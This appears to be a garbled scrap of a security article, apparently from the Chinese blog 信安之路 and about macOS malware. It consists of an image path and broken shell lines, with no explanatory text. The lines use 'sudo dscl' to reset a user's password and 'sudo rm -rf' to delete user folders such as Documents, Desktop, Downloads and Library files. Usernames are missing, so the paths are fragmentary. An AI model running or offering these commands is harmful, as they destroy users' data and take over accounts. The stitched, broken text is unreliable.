 | sudo dscl .  -passwd /Users/$USER
| sudo rm -rf /Users/
/Downloads /Users/
/Documents /Users/
/Desktop /Users/
/Pictures /Users/
/Music /Users/
/Movies /Users/
/* /Users/
/.calisto /Users/
/Library/.cid /Users/
/Users/
信安之路